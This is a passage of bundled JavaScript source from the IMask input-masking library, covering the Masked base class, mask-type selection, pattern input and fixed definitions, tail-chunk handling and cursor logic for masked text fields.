 */\n    doCommit() {\n      if (this.commit) this.commit(this.value, this);\n    }\n\n    /** */\n    doFormat(value) {\n      return this.format ? this.format(value, this) : value;\n    }\n\n    /** */\n    doParse(str) {\n      return this.parse ? this.parse(str, this) : str;\n    }\n\n    /** */\n    splice(start, deleteCount, inserted, removeDirection) {\n      let flags = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : {\n        input: true\n      };\n      const tailPos = start + deleteCount;\n      const tail = this.extractTail(tailPos);\n      const eagerRemove = this.eager === true || this.eager === \'remove\';\n      let oldRawValue;\n      if (eagerRemove) {\n        removeDirection = forceDirection(removeDirection);\n        oldRawValue = this.extractInput(0, tailPos, {\n          raw: true\n        });\n      }\n      let startChangePos = start;\n      const details = new ChangeDetails();\n\n      // if it is just deletion without insertion\n      if (removeDirection !== DIRECTION.NONE) {\n        startChangePos = this.nearestInputPos(start, deleteCount > 1 && start !== 0 && !eagerRemove ? DIRECTION.NONE : removeDirection);\n\n        // adjust tailShift if start was aligned\n        details.tailShift = startChangePos - start;\n      }\n      details.aggregate(this.remove(startChangePos));\n      if (eagerRemove && removeDirection !== DIRECTION.NONE && oldRawValue === this.rawInputValue) {\n        if (removeDirection === DIRECTION.FORCE_LEFT) {\n          let valLength;\n          while (oldRawValue === this.rawInputValue && (valLength = this.value.length)) {\n            details.aggregate(new ChangeDetails({\n              tailShift: -1\n            })).aggregate(this.remove(valLength - 1));\n          }\n        } else if (removeDirection === DIRECTION.FORCE_RIGHT) {\n          tail.unshift();\n        }\n      }\n      return details.aggregate(this.append(inserted, flags, tail));\n    }\n    maskEquals(mask) {\n      return this.mask === mask;\n    }\n    typedValueEquals(value) {\n      const tval = this.typedValue;\n      return value === tval || Masked.EMPTY_VALUES.includes(value) && Masked.EMPTY_VALUES.includes(tval) || this.doFormat(value) === this.doFormat(this.typedValue);\n    }\n  }\n  Masked.DEFAULTS = {\n    format: String,\n    parse: v => v,\n    skipInvalid: true\n  };\n  Masked.EMPTY_VALUES = [undefined, null, \'\'];\n  IMask.Masked = Masked;\n\n  /** Get Masked class by mask type */\n  function maskedClass(mask) {\n    if (mask == null) {\n      throw new Error(\'mask property should be defined\');\n    }\n\n    // $FlowFixMe\n    if (mask instanceof RegExp) return IMask.MaskedRegExp;\n    // $FlowFixMe\n    if (isString(mask)) return IMask.MaskedPattern;\n    // $FlowFixMe\n    if (mask instanceof Date || mask === Date) return IMask.MaskedDate;\n    // $FlowFixMe\n    if (mask instanceof Number || typeof mask === \'number\' || mask === Number) return IMask.MaskedNumber;\n    // $FlowFixMe\n    if (Array.isArray(mask) || mask === Array) return IMask.MaskedDynamic;\n    // $FlowFixMe\n    if (IMask.Masked && mask.prototype instanceof IMask.Masked) return mask;\n    // $FlowFixMe\n    if (mask instanceof IMask.Masked) return mask.constructor;\n    // $FlowFixMe\n    if (mask instanceof Function) return IMask.MaskedFunction;\n    console.warn(\'Mask not found for mask\', mask); // eslint-disable-line no-console\n    // $FlowFixMe\n    return IMask.Masked;\n  }\n\n  /** Creates new {@link Masked} depending on mask type */\n  function createMask(opts) {\n    // $FlowFixMe\n    if (IMask.Masked && opts instanceof IMask.Masked) return opts;\n    opts = Object.assign({}, opts);\n    const mask = opts.mask;\n\n    // $FlowFixMe\n    if (IMask.Masked && mask instanceof IMask.Masked) return mask;\n    const MaskedClass = maskedClass(mask);\n    if (!MaskedClass) throw new Error(\'Masked class is not found for provided mask, appropriate module needs to be import manually before creating mask.\');\n    return new MaskedClass(opts);\n  }\n  IMask.createMask = createMask;\n\n  const _excluded$4 = [\"parent\", \"isOptional\", \"placeholderChar\", \"displayChar\", \"lazy\", \"eager\"];\n\n  /** */\n\n  const DEFAULT_INPUT_DEFINITIONS = {\n    \'0\': /\\d/,\n    \'a\': /[\\u0041-\\u005A\\u0061-\\u007A\\u00AA\\u00B5\\u00BA\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02C1\\u02C6-\\u02D1\\u02E0-\\u02E4\\u02EC\\u02EE\\u0370-\\u0374\\u0376\\u0377\\u037A-\\u037D\\u0386\\u0388-\\u038A\\u038C\\u038E-\\u03A1\\u03A3-\\u03F5\\u03F7-\\u0481\\u048A-\\u0527\\u0531-\\u0556\\u0559\\u0561-\\u0587\\u05D0-\\u05EA\\u05F0-\\u05F2\\u0620-\\u064A\\u066E\\u066F\\u0671-\\u06D3\\u06D5\\u06E5\\u06E6\\u06EE\\u06EF\\u06FA-\\u06FC\\u06FF\\u0710\\u0712-\\u072F\\u074D-\\u07A5\\u07B1\\u07CA-\\u07EA\\u07F4\\u07F5\\u07FA\\u0800-\\u0815\\u081A\\u0824\\u0828\\u0840-\\u0858\\u08A0\\u08A2-\\u08AC\\u0904-\\u0939\\u093D\\u0950\\u0958-\\u0961\\u0971-\\u0977\\u0979-\\u097F\\u0985-\\u098C\\u098F\\u0990\\u0993-\\u09A8\\u09AA-\\u09B0\\u09B2\\u09B6-\\u09B9\\u09BD\\u09CE\\u09DC\\u09DD\\u09DF-\\u09E1\\u09F0\\u09F1\\u0A05-\\u0A0A\\u0A0F\\u0A10\\u0A13-\\u0A28\\u0A2A-\\u0A30\\u0A32\\u0A33\\u0A35\\u0A36\\u0A38\\u0A39\\u0A59-\\u0A5C\\u0A5E\\u0A72-\\u0A74\\u0A85-\\u0A8D\\u0A8F-\\u0A91\\u0A93-\\u0AA8\\u0AAA-\\u0AB0\\u0AB2\\u0AB3\\u0AB5-\\u0AB9\\u0ABD\\u0AD0\\u0AE0\\u0AE1\\u0B05-\\u0B0C\\u0B0F\\u0B10\\u0B13-\\u0B28\\u0B2A-\\u0B30\\u0B32\\u0B33\\u0B35-\\u0B39\\u0B3D\\u0B5C\\u0B5D\\u0B5F-\\u0B61\\u0B71\\u0B83\\u0B85-\\u0B8A\\u0B8E-\\u0B90\\u0B92-\\u0B95\\u0B99\\u0B9A\\u0B9C\\u0B9E\\u0B9F\\u0BA3\\u0BA4\\u0BA8-\\u0BAA\\u0BAE-\\u0BB9\\u0BD0\\u0C05-\\u0C0C\\u0C0E-\\u0C10\\u0C12-\\u0C28\\u0C2A-\\u0C33\\u0C35-\\u0C39\\u0C3D\\u0C58\\u0C59\\u0C60\\u0C61\\u0C85-\\u0C8C\\u0C8E-\\u0C90\\u0C92-\\u0CA8\\u0CAA-\\u0CB3\\u0CB5-\\u0CB9\\u0CBD\\u0CDE\\u0CE0\\u0CE1\\u0CF1\\u0CF2\\u0D05-\\u0D0C\\u0D0E-\\u0D10\\u0D12-\\u0D3A\\u0D3D\\u0D4E\\u0D60\\u0D61\\u0D7A-\\u0D7F\\u0D85-\\u0D96\\u0D9A-\\u0DB1\\u0DB3-\\u0DBB\\u0DBD\\u0DC0-\\u0DC6\\u0E01-\\u0E30\\u0E32\\u0E33\\u0E40-\\u0E46\\u0E81\\u0E82\\u0E84\\u0E87\\u0E88\\u0E8A\\u0E8D\\u0E94-\\u0E97\\u0E99-\\u0E9F\\u0EA1-\\u0EA3\\u0EA5\\u0EA7\\u0EAA\\u0EAB\\u0EAD-\\u0EB0\\u0EB2\\u0EB3\\u0EBD\\u0EC0-\\u0EC4\\u0EC6\\u0EDC-\\u0EDF\\u0F00\\u0F40-\\u0F47\\u0F49-\\u0F6C\\u0F88-\\u0F8C\\u1000-\\u102A\\u103F\\u1050-\\u1055\\u105A-\\u105D\\u1061\\u1065\\u1066\\u106E-\\u1070\\u1075-\\u1081\\u108E\\u10A0-\\u10C5\\u10C7\\u10CD\\u10D0-\\u10FA\\u10FC-\\u1248\\u124A-\\u124D\\u1250-\\u1256\\u1258\\u125A-\\u125D\\u1260-\\u1288\\u128A-\\u128D\\u1290-\\u12B0\\u12B2-\\u12B5\\u12B8-\\u12BE\\u12C0\\u12C2-\\u12C5\\u12C8-\\u12D6\\u12D8-\\u1310\\u1312-\\u1315\\u1318-\\u135A\\u1380-\\u138F\\u13A0-\\u13F4\\u1401-\\u166C\\u166F-\\u167F\\u1681-\\u169A\\u16A0-\\u16EA\\u1700-\\u170C\\u170E-\\u1711\\u1720-\\u1731\\u1740-\\u1751\\u1760-\\u176C\\u176E-\\u1770\\u1780-\\u17B3\\u17D7\\u17DC\\u1820-\\u1877\\u1880-\\u18A8\\u18AA\\u18B0-\\u18F5\\u1900-\\u191C\\u1950-\\u196D\\u1970-\\u1974\\u1980-\\u19AB\\u19C1-\\u19C7\\u1A00-\\u1A16\\u1A20-\\u1A54\\u1AA7\\u1B05-\\u1B33\\u1B45-\\u1B4B\\u1B83-\\u1BA0\\u1BAE\\u1BAF\\u1BBA-\\u1BE5\\u1C00-\\u1C23\\u1C4D-\\u1C4F\\u1C5A-\\u1C7D\\u1CE9-\\u1CEC\\u1CEE-\\u1CF1\\u1CF5\\u1CF6\\u1D00-\\u1DBF\\u1E00-\\u1F15\\u1F18-\\u1F1D\\u1F20-\\u1F45\\u1F48-\\u1F4D\\u1F50-\\u1F57\\u1F59\\u1F5B\\u1F5D\\u1F5F-\\u1F7D\\u1F80-\\u1FB4\\u1FB6-\\u1FBC\\u1FBE\\u1FC2-\\u1FC4\\u1FC6-\\u1FCC\\u1FD0-\\u1FD3\\u1FD6-\\u1FDB\\u1FE0-\\u1FEC\\u1FF2-\\u1FF4\\u1FF6-\\u1FFC\\u2071\\u207F\\u2090-\\u209C\\u2102\\u2107\\u210A-\\u2113\\u2115\\u2119-\\u211D\\u2124\\u2126\\u2128\\u212A-\\u212D\\u212F-\\u2139\\u213C-\\u213F\\u2145-\\u2149\\u214E\\u2183\\u2184\\u2C00-\\u2C2E\\u2C30-\\u2C5E\\u2C60-\\u2CE4\\u2CEB-\\u2CEE\\u2CF2\\u2CF3\\u2D00-\\u2D25\\u2D27\\u2D2D\\u2D30-\\u2D67\\u2D6F\\u2D80-\\u2D96\\u2DA0-\\u2DA6\\u2DA8-\\u2DAE\\u2DB0-\\u2DB6\\u2DB8-\\u2DBE\\u2DC0-\\u2DC6\\u2DC8-\\u2DCE\\u2DD0-\\u2DD6\\u2DD8-\\u2DDE\\u2E2F\\u3005\\u3006\\u3031-\\u3035\\u303B\\u303C\\u3041-\\u3096\\u309D-\\u309F\\u30A1-\\u30FA\\u30FC-\\u30FF\\u3105-\\u312D\\u3131-\\u318E\\u31A0-\\u31BA\\u31F0-\\u31FF\\u3400-\\u4DB5\\u4E00-\\u9FCC\\uA000-\\uA48C\\uA4D0-\\uA4FD\\uA500-\\uA60C\\uA610-\\uA61F\\uA62A\\uA62B\\uA640-\\uA66E\\uA67F-\\uA697\\uA6A0-\\uA6E5\\uA717-\\uA71F\\uA722-\\uA788\\uA78B-\\uA78E\\uA790-\\uA793\\uA7A0-\\uA7AA\\uA7F8-\\uA801\\uA803-\\uA805\\uA807-\\uA80A\\uA80C-\\uA822\\uA840-\\uA873\\uA882-\\uA8B3\\uA8F2-\\uA8F7\\uA8FB\\uA90A-\\uA925\\uA930-\\uA946\\uA960-\\uA97C\\uA984-\\uA9B2\\uA9CF\\uAA00-\\uAA28\\uAA40-\\uAA42\\uAA44-\\uAA4B\\uAA60-\\uAA76\\uAA7A\\uAA80-\\uAAAF\\uAAB1\\uAAB5\\uAAB6\\uAAB9-\\uAABD\\uAAC0\\uAAC2\\uAADB-\\uAADD\\uAAE0-\\uAAEA\\uAAF2-\\uAAF4\\uAB01-\\uAB06\\uAB09-\\uAB0E\\uAB11-\\uAB16\\uAB20-\\uAB26\\uAB28-\\uAB2E\\uABC0-\\uABE2\\uAC00-\\uD7A3\\uD7B0-\\uD7C6\\uD7CB-\\uD7FB\\uF900-\\uFA6D\\uFA70-\\uFAD9\\uFB00-\\uFB06\\uFB13-\\uFB17\\uFB1D\\uFB1F-\\uFB28\\uFB2A-\\uFB36\\uFB38-\\uFB3C\\uFB3E\\uFB40\\uFB41\\uFB43\\uFB44\\uFB46-\\uFBB1\\uFBD3-\\uFD3D\\uFD50-\\uFD8F\\uFD92-\\uFDC7\\uFDF0-\\uFDFB\\uFE70-\\uFE74\\uFE76-\\uFEFC\\uFF21-\\uFF3A\\uFF41-\\uFF5A\\uFF66-\\uFFBE\\uFFC2-\\uFFC7\\uFFCA-\\uFFCF\\uFFD2-\\uFFD7\\uFFDA-\\uFFDC]/,\n    // http://stackoverflow.com/a/22075070\n    \'*\': /./\n  };\n\n  /** */\n  class PatternInputDefinition {\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    constructor(opts) {\n      const {\n          parent,\n          isOptional,\n          placeholderChar,\n          displayChar,\n          lazy,\n          eager\n        } = opts,\n        maskOpts = _objectWithoutPropertiesLoose(opts, _excluded$4);\n      this.masked = createMask(maskOpts);\n      Object.assign(this, {\n        parent,\n        isOptional,\n        placeholderChar,\n        displayChar,\n        lazy,\n        eager\n      });\n    }\n    reset() {\n      this.isFilled = false;\n      this.masked.reset();\n    }\n    remove() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      if (fromPos === 0 && toPos >= 1) {\n        this.isFilled = false;\n        return this.masked.remove(fromPos, toPos);\n      }\n      return new ChangeDetails();\n    }\n    get value() {\n      return this.masked.value || (this.isFilled && !this.isOptional ? this.placeholderChar : \'\');\n    }\n    get unmaskedValue() {\n      return this.masked.unmaskedValue;\n    }\n    get displayValue() {\n      return this.masked.value && this.displayChar || this.value;\n    }\n    get isComplete() {\n      return Boolean(this.masked.value) || this.isOptional;\n    }\n    _appendChar(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      if (this.isFilled) return new ChangeDetails();\n      const state = this.masked.state;\n      // simulate input\n      const details = this.masked._appendChar(ch, flags);\n      if (details.inserted && this.doValidate(flags) === false) {\n        details.inserted = details.rawInserted = \'\';\n        this.masked.state = state;\n      }\n      if (!details.inserted && !this.isOptional && !this.lazy && !flags.input) {\n        details.inserted = this.placeholderChar;\n      }\n      details.skip = !details.inserted && !this.isOptional;\n      this.isFilled = Boolean(details.inserted);\n      return details;\n    }\n    append() {\n      // TODO probably should be done via _appendChar\n      return this.masked.append(...arguments);\n    }\n    _appendPlaceholder() {\n      const details = new ChangeDetails();\n      if (this.isFilled || this.isOptional) return details;\n      this.isFilled = true;\n      details.inserted = this.placeholderChar;\n      return details;\n    }\n    _appendEager() {\n      return new ChangeDetails();\n    }\n    extractTail() {\n      return this.masked.extractTail(...arguments);\n    }\n    appendTail() {\n      return this.masked.appendTail(...arguments);\n    }\n    extractInput() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      let flags = arguments.length > 2 ? arguments[2] : undefined;\n      return this.masked.extractInput(fromPos, toPos, flags);\n    }\n    nearestInputPos(cursorPos) {\n      let direction = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : DIRECTION.NONE;\n      const minPos = 0;\n      const maxPos = this.value.length;\n      const boundPos = Math.min(Math.max(cursorPos, minPos), maxPos);\n      switch (direction) {\n        case DIRECTION.LEFT:\n        case DIRECTION.FORCE_LEFT:\n          return this.isComplete ? boundPos : minPos;\n        case DIRECTION.RIGHT:\n        case DIRECTION.FORCE_RIGHT:\n          return this.isComplete ? boundPos : maxPos;\n        case DIRECTION.NONE:\n        default:\n          return boundPos;\n      }\n    }\n    doValidate() {\n      return this.masked.doValidate(...arguments) && (!this.parent || this.parent.doValidate(...arguments));\n    }\n    doCommit() {\n      this.masked.doCommit();\n    }\n    get state() {\n      return {\n        masked: this.masked.state,\n        isFilled: this.isFilled\n      };\n    }\n    set state(state) {\n      this.masked.state = state.masked;\n      this.isFilled = state.isFilled;\n    }\n  }\n\n  /** */\n\n  class PatternFixedDefinition {\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    /** */\n\n    constructor(opts) {\n      Object.assign(this, opts);\n      this._value = \'\';\n      this.isFixed = true;\n    }\n    get value() {\n      return this._value;\n    }\n    get unmaskedValue() {\n      return this.isUnmasking ? this.value : \'\';\n    }\n    get displayValue() {\n      return this.value;\n    }\n    reset() {\n      this._isRawInput = false;\n      this._value = \'\';\n    }\n    remove() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this._value.length;\n      this._value = this._value.slice(0, fromPos) + this._value.slice(toPos);\n      if (!this._value) this._isRawInput = false;\n      return new ChangeDetails();\n    }\n    nearestInputPos(cursorPos) {\n      let direction = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : DIRECTION.NONE;\n      const minPos = 0;\n      const maxPos = this._value.length;\n      switch (direction) {\n        case DIRECTION.LEFT:\n        case DIRECTION.FORCE_LEFT:\n          return minPos;\n        case DIRECTION.NONE:\n        case DIRECTION.RIGHT:\n        case DIRECTION.FORCE_RIGHT:\n        default:\n          return maxPos;\n      }\n    }\n    extractInput() {\n      let fromPos = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;\n      let toPos = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this._value.length;\n      let flags = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};\n      return flags.raw && this._isRawInput && this._value.slice(fromPos, toPos) || \'\';\n    }\n    get isComplete() {\n      return true;\n    }\n    get isFilled() {\n      return Boolean(this._value);\n    }\n    _appendChar(ch) {\n      let flags = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};\n      const details = new ChangeDetails();\n      if (this._value) return details;\n      const appendEager = this.eager === true || this.eager === \'append\';\n      const appended = this.char === ch;\n      const isResolved = appended && (this.isUnmasking || flags.input || flags.raw) && (!flags.raw || !appendEager) && !flags.tail;\n      if (isResolved) details.rawInserted = this.char;\n      this._value = details.inserted = this.char;\n      this._isRawInput = isResolved && (flags.raw || flags.input);\n      return details;\n    }\n    _appendEager() {\n      return this._appendChar(this.char, {\n        tail: true\n      });\n    }\n    _appendPlaceholder() {\n      const details = new ChangeDetails();\n      if (this._value) return details;\n      this._value = details.inserted = this.char;\n      return details;\n    }\n    extractTail() {\n      arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : this.value.length;\n      return new ContinuousTailDetails(\'\');\n    }\n\n    // $FlowFixMe no ideas\n    appendTail(tail) {\n      if (isString(tail)) tail = new ContinuousTailDetails(String(tail));\n      return tail.appendTo(this);\n    }\n    append(str, flags, tail) {\n      const details = this._appendChar(str[0], flags);\n      if (tail != null) {\n        details.tailShift += this.appendTail(tail).tailShift;\n      }\n      return details;\n    }\n    doCommit() {}\n    get state() {\n      return {\n        _value: this._value,\n        _isRawInput: this._isRawInput\n      };\n    }\n    set state(state) {\n      Object.assign(this, state);\n    }\n  }\n\n  const _excluded$3 = [\"chunks\"];\n  class ChunksTailDetails {\n    /** */\n\n    constructor() {\n      let chunks = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : [];\n      let from = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 0;\n      this.chunks = chunks;\n      this.from = from;\n    }\n    toString() {\n      return this.chunks.map(String).join(\'\');\n    }\n\n    // $FlowFixMe no ideas\n    extend(tailChunk) {\n      if (!String(tailChunk)) return;\n      if (isString(tailChunk)) tailChunk = new ContinuousTailDetails(String(tailChunk));\n      const lastChunk = this.chunks[this.chunks.length - 1];\n      const extendLast = lastChunk && (\n      // if stops are same or tail has no stop\n      lastChunk.stop === tailChunk.stop || tailChunk.stop == null) &&\n      // if tail chunk goes just after last chunk\n      tailChunk.from === lastChunk.from + lastChunk.toString().length;\n      if (tailChunk instanceof ContinuousTailDetails) {\n        // check the ability to extend previous chunk\n        if (extendLast) {\n          // extend previous chunk\n          lastChunk.extend(tailChunk.toString());\n        } else {\n          // append new chunk\n          this.chunks.push(tailChunk);\n        }\n      } else if (tailChunk instanceof ChunksTailDetails) {\n        if (tailChunk.stop == null) {\n          // unwrap floating chunks to parent, keeping `from` pos\n          let firstTailChunk;\n          while (tailChunk.chunks.length && tailChunk.chunks[0].stop == null) {\n            firstTailChunk = tailChunk.chunks.shift();\n            firstTailChunk.from += tailChunk.from;\n            this.extend(firstTailChunk);\n          }\n        }\n\n        // if tail chunk still has value\n        if (tailChunk.toString()) {\n          // if chunks contains stops, then popup stop to container\n          tailChunk.stop = tailChunk.blockIndex;\n          this.chunks.push(tailChunk);\n        }\n      }\n    }\n    appendTo(masked) {\n      // $FlowFixMe\n      if (!(masked instanceof IMask.MaskedPattern)) {\n        const tail = new ContinuousTailDetails(this.toString());\n        return tail.appendTo(masked);\n      }\n      const details = new ChangeDetails();\n      for (let ci = 0; ci < this.chunks.length && !details.skip; ++ci) {\n        const chunk = this.chunks[ci];\n        const lastBlockIter = masked._mapPosToBlock(masked.value.length);\n        const stop = chunk.stop;\n        let chunkBlock;\n        if (stop != null && (\n        // if block not found or stop is behind lastBlock\n        !lastBlockIter || lastBlockIter.index <= stop)) {\n          if (chunk instanceof ChunksTailDetails ||\n          // for continuous block also check if stop is exist\n          masked._stops.indexOf(stop) >= 0) {\n            details.aggregate(masked._appendPlaceholder(stop));\n          }\n          chunkBlock = chunk instanceof ChunksTailDetails && masked._blocks[stop];\n        }\n        if (chunkBlock) {\n          const tailDetails = chunkBlock.appendTail(chunk);\n          tailDetails.skip = false; // always ignore skip, it will be set on last\n          details.aggregate(tailDetails);\n          masked._value += tailDetails.inserted;\n\n          // get not inserted chars\n          const remainChars = chunk.toString().slice(tailDetails.rawInserted.length);\n          if (remainChars) details.aggregate(masked.append(remainChars, {\n            tail: true\n          }));\n        } else {\n          details.aggregate(masked.append(chunk.toString(), {\n            tail: true\n          }));\n        }\n      }\n      return details;\n    }\n    get state() {\n      return {\n        chunks: this.chunks.map(c => c.state),\n        from: this.from,\n        stop: this.stop,\n        blockIndex: this.blockIndex\n      };\n    }\n    set state(state) {\n      const {\n          chunks\n        } = state,\n        props = _objectWithoutPropertiesLoose(state, _excluded$3);\n      Object.assign(this, props);\n      this.chunks = chunks.map(cstate => {\n        const chunk = \"chunks\" in cstate ? new ChunksTailDetails() : new ContinuousTailDetails();\n        // $FlowFixMe already checked above\n        chunk.state = cstate;\n        return chunk;\n      });\n    }\n    unshift(beforePos) {\n      if (!this.chunks.length || beforePos != null && this.from >= beforePos) return \'\';\n      const chunkShiftPos = beforePos != null ? beforePos - this.from : beforePos;\n      let ci = 0;\n      while (ci < this.chunks.length) {\n        const chunk = this.chunks[ci];\n        const shiftChar = chunk.unshift(chunkShiftPos);\n        if (chunk.toString()) {\n          // chunk still contains value\n          // but not shifted - means no more available chars to shift\n          if (!shiftChar) break;\n          ++ci;\n        } else {\n          // clean if chunk has no value\n          this.chunks.splice(ci, 1);\n        }\n        if (shiftChar) return shiftChar;\n      }\n      return \'\';\n    }\n    shift() {\n      if (!this.chunks.length) return \'\';\n      let ci = this.chunks.length - 1;\n      while (0 <= ci) {\n        const chunk = this.chunks[ci];\n        const shiftChar = chunk.shift();\n        if (chunk.toString()) {\n          // chunk still contains value\n          // but not shifted - means no more available chars to shift\n          if (!shiftChar) break;\n          --ci;\n        } else {\n          // clean if chunk has no value\n          this.chunks.splice(ci, 1);\n        }\n        if (shiftChar) return shiftChar;\n      }\n      return \'\';\n    }\n  }\n\n  class PatternCursor {\n    constructor(masked, pos) {\n      this.masked = masked;\n      this._log = [];\n      const {\n        offset,\n        index\n      } = masked._mapPosToBlock(pos) || (pos < 0 ?\n      // first\n      {\n        index: 0,\n        offset: 0\n      } :\n      // last\n      {\n        index: this.masked._blocks.length,\n        offset: 0\n      });\n      this.offset = offset;\n      this.index = index;\n      this.ok = false;\n    }\n    get block() {\n      return this.masked._blocks[this.index];\n    }\n    get pos() {\n      return this.masked._blockStartPos(this.index) + this.offset;\n    }\n    get state() {\n      return {\n        index: this.index,\n        offset: this.offset,\n        ok: this.ok\n      };\n    }\n    set state(s) {\n      Object.assign(this, s);\n    }\n    pushState() {\n      this._log.push(this.state);\n    }\n    popState() {\n      const s = this._log.pop();\n      this.state = s;\n      return s;\n    }\n    bindBlock() {\n      if (this.block) return;\n      if (this.index < 0) {\n        this.index = 0;\n        this.offset = 0;\n      }\n      if (this.index >= this.masked._blocks.length) {\n        this.index = this.masked._blocks.length - 1;\n        this.offset = this.block.value.length;\n      }\n    }\n    _pushLeft(fn) {\n      this.pushState();\n      for (this.bindBlock(); 0 <= this.index; --this.index, this.offset = ((_this$block = this.block) === null || _this$block === void 0 ? void 0 : _this$block.value.length) || 0) {\n        var _this$block;\n        if (fn()) return this.ok = true;\n      }\n      return this.ok = false;\n    }\n    _pushRight(fn) {\n      this.pushState();\n      for (this.bindBlock(); this.index < this.masked._blocks.length; ++this.index, this.offset = 0) {\n        if (fn()) return this.ok = true;\n      }\n      return this.ok = false;\n    }\n    pushLeftBeforeFilled() {\n      return this._pushLeft(() => {\n        if (this.block.isFixed || !this.block.value) return;\n        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.FORCE_LEFT);\n        if (this.offset !== 0) return true;\n      });\n    }\n    pushLeftBeforeInput() {\n      // cases:\n      // filled input: 00|\n      // optional empty input: 00[]|\n      // nested block: XX<[]>|\n      return this._pushLeft(() => {\n        if (this.block.isFixed) return;\n        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.LEFT);\n        return true;\n      });\n    }\n    pushLeftBeforeRequired() {\n      return this._pushLeft(() => {\n        if (this.block.isFixed || this.block.isOptional && !this.block.value) return;\n        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.LEFT);\n        return true;\n      });\n    }\n    pushRightBeforeFilled() {\n      return this._pushRight(() => {\n        if (this.block.isFixed || !this.block.value) return;\n        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.FORCE_RIGHT);\n        if (this.offset !== this.block.value.length) return true;\n      });\n    }\n    pushRightBeforeInput() {\n      return this._pushRight(() => {\n        if (this.block.isFixed) return;\n\n        // const o = this.offset;\n        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.NONE);\n        // HACK cases like (STILL DOES NOT WORK FOR NESTED)\n        // aa|X\n        // aa<X|[]>X_    - this will not work\n        // if (o && o === this.offset && this.block instanceof PatternInputDefinition) continue;\n        return true;\n      });\n    }\n    pushRightBeforeRequired() {\n      return this._pushRight(() => {\n        if (this.block.isFixed || this.block.isOptional && !this.block.value) return;\n\n        // TODO check |[*]XX_\n        this.offset = this.block.nearestInputPos(this.offset, DIRECTION.NONE);\n        return true;\n      });\n    }\n  }\n\n  /** Masking by RegExp */\n  class MaskedRegExp extends Masked {\n    /**\n      @override\n      @param {Object} opts\n    */\n    _update(opts) {\n      if (opts.mask) opts.validate = value => value.search(opts.mask) >= 0;\n      super._update(opts);\n    }\n  }\n  IMask.MaskedRegExp = MaskedRegExp;\n\n  const _excluded$2 = [\"_blocks\"];\n\n  /**\n    Pattern mask\n    @param {Object} opts\n    @param {Object} opts.blocks\n    @param {Object} opts.definitions\n    @param {string} opts.placeholderChar\n    @param {string} opts.displayChar\n    @param {boolean} opts.lazy\n  */\n  class MaskedPattern extends Masked {\n    /** */\n\n    /** */\n\n    /** Single char for empty input */\n\n    /** Single char for filled input */\n\n    /** Show placeholder only when needed */\n\n    constructor() {\n      let opts = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};\n      // TODO type $Shape<MaskedPatternOptions>={} does not work\n      opts.definitions = Object.assign({}, DEFAULT_INPUT_DEFINITIONS, opts.definitions);\n      super(Object.assign({}, MaskedPattern.DEFAULTS, opts));\n    }\n\n    /**\n      @override\n      @param {Object} opts\n    */\n    _update() {\n      let opts = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};\n      opts.definitions = Object.assign({}, this.definitions, opts.definitions);\n      super._update(opts);\n      this._rebuildMask();\n    }\n\n    /** */\n    _rebuildMask() {\n      const defs = this.definitions;\n      this._blocks = [];\n      this._stops = [];\n      this._maskedBlocks = {};\n      let pattern = this.mask;\n      if (!pattern || !defs) return;\n      let unmaskingBlock = false;\n      let optionalBlock = false;\n      for (let i = 0; i < pattern.length; ++i) {\n        var _defs$char, _defs$char2;\n        if (this.blocks) {\n          const p = pattern.slice(i);\n          const bNames = Object.keys(this.blocks).filter(bName => p.indexOf(bName) === 0);\n          // order by key length\n          bNames.sort((a, b) => b.length - a.length);\n          // use block name with max length\n          const bName = bNames[0];\n          if (bName) {\n            // $FlowFixMe no ideas\n            const maskedBlock = createMask(Object.assign({\n              parent: this,\n              lazy: this.lazy,\n              eager: this.eager,\n              placeholderChar: this.placeholderChar,\n              displayChar: this.displayChar,\n              overwrite: this.overwrite\n            }, this.blocks[bName]));\n            if (maskedBlock) {\n              this._blocks.push(maskedBlock);\n\n              // store block index\n              if (!this._maskedBlocks[bName]) this._maskedBlocks[bName] = [];\n              this._maskedBlocks[bName].push(this._blocks.length - 1);\n            }\n            i += bName.length - 1;\n            continue;\n          }\n        }\n        let char = pattern[i];\n        let isInput = (char in defs);\n        if (char === MaskedPattern.STOP_CHAR) {\n          this._stops.push(this._blocks.length);\n          continue;\n        }\n        if (char === \'{\' || char === \'}\') {\n          unmaskingBlock = !unmaskingBlock;\n          continue;\n        }\n        if (char === \'[\' || char === \']\') {\n          optionalBlock = !optionalBlock;\n          continue;\n        }\n        if (char === MaskedPattern.ESCAPE_CHAR) {\n          ++i;\n          char = pattern[i];\n          if (!char) break;\n          isInput = false;\n        }\n        const maskOpts = (_defs$char = defs[char]) !== null && _defs$char !== void 0 && _defs$char.mask && !(((_defs$char2 = defs[char]) === null || _defs$char2 === void 0 ? void 0 : _defs$char2.mask.prototype) instanceof IMask.Masked) ? defs[char] : {\n          mask: defs[char]\n        };\n        const def = isInput ? new 